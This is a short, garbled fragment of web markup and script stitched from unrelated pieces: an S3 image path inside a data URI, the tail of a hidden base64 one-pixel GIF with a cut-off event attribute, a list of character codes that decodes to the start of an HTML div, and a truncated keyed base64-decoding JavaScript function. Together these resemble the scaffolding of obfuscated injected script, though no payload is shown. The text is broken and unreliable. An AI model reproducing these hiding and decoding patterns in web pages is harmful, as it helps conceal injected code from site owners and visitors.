
250a74babd495ea9dff3c2
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
100,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,
ion(s,k){var r='';var b=atob(s);for(var i=0;i